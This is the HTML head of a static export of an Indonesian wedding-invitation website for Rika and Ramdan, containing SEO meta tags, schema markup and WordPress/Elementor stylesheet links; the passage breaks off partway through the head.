



==== index.html @ 462d0aee "Update lagu, foto mempelai, dan foto slideshow" ====
﻿<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
	<title>Rika 💕 Ramdan</title>
	<meta name="description" content="Hadiri acara pernikahan kami pada Minggu, 20 September 2026">
	<meta name="robots" content="follow, noindex">
	<meta property="og:locale" content="id_ID">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Rika 💕 Ramdan">
	<meta property="og:description" content="Hadiri acara pernikahan kami pada Minggu, 20 September 2026">
	<meta property="og:url" content="https://kirimdigi.github.io/Rika-Ramdan/">
	<meta property="og:site_name" content="KirimDigi - Undangan Website">
	<meta property="article:section" content="Pernikahan">
	<meta property="og:updated_time" content="2025-12-06T23:46:19+07:00">
	<meta property="og:image" content="https://kirimdigi.github.io/Rika-Ramdan/Fotoku/FotoThumbnail.jpg">
	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Rika-Ramdan/Fotoku/FotoThumbnail.jpg">
	<meta property="og:image:width" content="1000">
	<meta property="og:image:height" content="1000">
	<meta property="og:image:alt" content="Rika & Ramdan Wedding">
	<meta property="og:image:type" content="image/jpeg">
	<meta property="article:published_time" content="2024-10-26T22:46:48+07:00">
	<meta property="article:modified_time" content="2025-12-06T23:46:19+07:00">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Rika 💕 Ramdan">
	<meta name="twitter:description" content="Hadiri acara pernikahan kami pada Minggu, 20 September 2026">
	<meta name="twitter:image" content="https://kirimdigi.github.io/Rika-Ramdan/Fotoku/FotoThumbnail.jpg">
	<meta name="twitter:label1" content="Ditulis oleh">
	<meta name="twitter:data1" content="kirimdigi">
	<meta name="twitter:label2" content="Waktunya membaca">
	<meta name="twitter:data2" content="Kurang dari semenit">
	<script type="application/ld+json"
		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kirimdigi.github.io/Rika-Ramdan/#person","name":"KirimDigi - Undangan Website","logo":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Rika-Ramdan/#logo","url":"https://kirimdigi.github.io/Rika-Ramdan/KirimDigi.ico","contentUrl":"https://kirimdigi.github.io/Rika-Ramdan/KirimDigi.ico","caption":"KirimDigi - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Rika-Ramdan/#logo","url":"https://kirimdigi.github.io/Rika-Ramdan/KirimDigi.ico","contentUrl":"https://kirimdigi.github.io/Rika-Ramdan/KirimDigi.ico","caption":"KirimDigi - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://kirimdigi.github.io/Rika-Ramdan/#website","url":"https://kirimdigi.github.io/Rika-Ramdan/","name":"KirimDigi - Undangan Website","publisher":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Rika-Ramdan/Fotoku/FotoThumbnail.jpg","url":"https://kirimdigi.github.io/Rika-Ramdan/Fotoku/FotoThumbnail.jpg","width":"1000","height":"1000","inLanguage":"id"},{"@type":"WebPage","@id":"https://kirimdigi.github.io/Rika-Ramdan/#webpage","url":"https://kirimdigi.github.io/Rika-Ramdan/","name":"Rika 💕 Ramdan","datePublished":"2024-10-26T22:46:48+07:00","dateModified":"2025-12-06T23:46:19+07:00","isPartOf":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/#website"},"primaryImageOfPage":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/Fotoku/FotoThumbnail.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://kirimdigi.github.io/Rika-Ramdan/author/kirimdigi/","name":"kirimdigi","url":"https://kirimdigi.github.io/Rika-Ramdan/author/kirimdigi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"kirimdigi","inLanguage":"id"},"sameAs":["https://kirimdigi.github.io/Rika-Ramdan/"]},{"@type":"BlogPosting","headline":"Rika 💕 Ramdan","datePublished":"2024-10-26T22:46:48+07:00","dateModified":"2025-12-06T23:46:19+07:00","articleSection":"Pernikahan","author":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/author/kirimdigi/","name":"kirimdigi"},"publisher":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/#person"},"description":"Hadiri acara pernikahan kami pada Minggu, 20 September 2026","name":"Rika 💕 Ramdan","@id":"https://kirimdigi.github.io/Rika-Ramdan/#richSnippet","isPartOf":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/#webpage"},"image":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/Fotoku/FotoThumbnail.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://kirimdigi.github.io/Rika-Ramdan/#webpage"}}]}</script>
	<!-- /Plugin WordPress Rank Math SEO -->

	<link rel='dns-prefetch' href='//the.invisimple.id'>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
		href="./wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fm06%2F">
	<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
		href="./wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fm06%2F&#038;format=xml">
	<style id="wp-img-auto-sizes-contain-inline-css">
		img:is([sizes=auto i], [sizes^="auto," i]) {
			contain-intrinsic-size: 3000px 1500px
		}

		/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
	</style>
	<link rel='stylesheet' id='dce-animations-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0'
		media='all'>

	<style id="wp-emoji-styles-inline-css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}

		/*# sourceURL=wp-emoji-styles-inline-css */
	</style>
	<style id="wp-block-library-inline-css">
		:root {
			--wp-block-synced-color: #7a00df;
			--wp-block-synced-color--rgb: 122, 0, 223;
			--wp-bound-block-color: var(--wp-block-synced-color);
			--wp-editor-canvas-background: #ddd;
			--wp-admin-theme-color: #007cba;
			--wp-admin-theme-color--rgb: 0, 124, 186;
			--wp-admin-theme-color-darker-10: #006ba1;
			--wp-admin-theme-color-darker-10--rgb: 0, 107, 160.5;
			--wp-admin-theme-color-darker-20: #005a87;
			--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
			--wp-admin-border-width-focus: 2px
		}

		@media (min-resolution:192dpi) {
			:root {
				--wp-admin-border-width-focus: 1.5px
			}
		}

		.wp-element-button {
			cursor: pointer
		}

		:root .has-very-light-gray-background-color {
			background-color: #eee
		}

		:root .has-very-dark-gray-background-color {
			background-color: #313131
		}

		:root .has-very-light-gray-color {
			color: #eee
		}

		:root .has-very-dark-gray-color {
			color: #313131
		}

		:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
			background: linear-gradient(135deg, #00d084, #0693e3)
		}

		:root .has-purple-crush-gradient-background {
			background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
		}

		:root .has-hazy-dawn-gradient-background {
			background: linear-gradient(135deg, #faaca8, #dad0ec)
		}

		:root .has-subdued-olive-gradient-background {
			background: linear-gradient(135deg, #fafae1, #67a671)
		}

		:root .has-atomic-cream-gradient-background {
			background: linear-gradient(135deg, #fdd79a, #004a59)
		}

		:root .has-nightshade-gradient-background {
			background: linear-gradient(135deg, #330968, #31cdcf)
		}

		:root .has-midnight-gradient-background {
			background: linear-gradient(135deg, #020381, #2874fc)
		}

		:root {
			--wp--preset--font-size--normal: 16px;
			--wp--preset--font-size--huge: 42px
		}

		.has-regular-font-size {
			font-size: 1em
		}

		.has-larger-font-size {
			font-size: 2.625em
		}

		.has-normal-font-size {
			font-size: var(--wp--preset--font-size--normal)
		}

		.has-huge-font-size {
			font-size: var(--wp--preset--font-size--huge)
		}

		:root .has-text-align-center {
			text-align: center
		}

		:root .has-text-align-left {
			text-align: left
		}

		:root .has-text-align-right {
			text-align: right
		}

		.has-fit-text {
			white-space: nowrap !important
		}

		#end-resizable-editor-section {
			display: none
		}

		.aligncenter {
			clear: both
		}

		.items-justified-left {
			justify-content: flex-start
		}

		.items-justified-center {
			justify-content: center
		}

		.items-justified-right {
			justify-content: flex-end
		}

		.items-justified-space-between {
			justify-content: space-between
		}

		.screen-reader-text {
			word-wrap: normal !important;
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px
		}

		.screen-reader-text:focus {
			background-color: #ddd;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000
		}

		html :where(.has-border-color) {
			border-style: solid
		}

		html :where([style*=border-color]) {
			border-style: solid
		}

		html :where([style*=border-top-color]) {
			border-top-style: solid
		}

		html :where([style*=border-right-color]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-color]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-color]) {
			border-left-style: solid
		}

		html :where([style*=border-width]) {
			border-style: solid
		}

		html :where([style*=border-top-width]) {
			border-top-style: solid
		}

		html :where([style*=border-right-width]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-width]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-width]) {
			border-left-style: solid
		}

		html :where(img[class*=wp-image-]) {
			height: auto;
			max-width: 100%
		}

		:where(figure) {
			margin: 0 0 1em
		}

		html :where(.is-position-sticky) {
			--wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px)
		}

		@media screen and (max-width:600px) {
			html :where(.is-position-sticky) {
				--wp-admin--admin-bar--position-offset: 0px
			}
		}

		/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
	</style>
	<style id="classic-theme-styles-inline-css">
		/*! This file is auto-generated */
		.wp-block-button__link {
			color: #fff;
			background-color: #32373c;
			border-radius: 9999px;
			box-shadow: none;
			text-decoration: none;
			padding: calc(.667em + 2px) calc(1.333em + 2px);
			font-size: 1.125em
		}

		.wp-block-file__button {
			background: #32373c;
			color: #fff;
			text-decoration: none
		}

		/*# sourceURL=/wp-includes/css/classic-themes.min.css */
	</style>
	<style id="wp-block-styles-placeholder-inline-css">
		:root {
			--wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the block styles printed at wp_footer."
		}

		/*# sourceURL=wp-block-styles-placeholder-inline-css */
	</style>
	<link rel='stylesheet' id='dashicons-css' href='./wp-includes/css/dashicons.min.css?ver=7.0.4' media='all'>
	<link rel='stylesheet' id='jet-engine-frontend-css'
		href='./wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.2' media='all'>
	<style id="wp-global-styles-placeholder-inline-css">
		:root {
			--wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer."
		}

		/*# sourceURL=wp-global-styles-placeholder-inline-css */
	</style>
	<link rel='stylesheet' id='uaf_client_css-css' href='./wp-content/uploads/useanyfont/uaf.css?ver=1786431129'
		media='all'>
	<link rel='stylesheet' id='wpb-lib-frontend-css'
		href='./wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
	<link rel='stylesheet' id='wds-elementor-css'
		href='./wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4' media='all'>
	<link rel='stylesheet' id='saic_style-css'
		href='./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4'
		media='screen'>
	<link rel='stylesheet' id='dce-style-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-dynamic-visibility-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-tooltip-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='wds-reset-css' href='./wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11'
		media='all'>
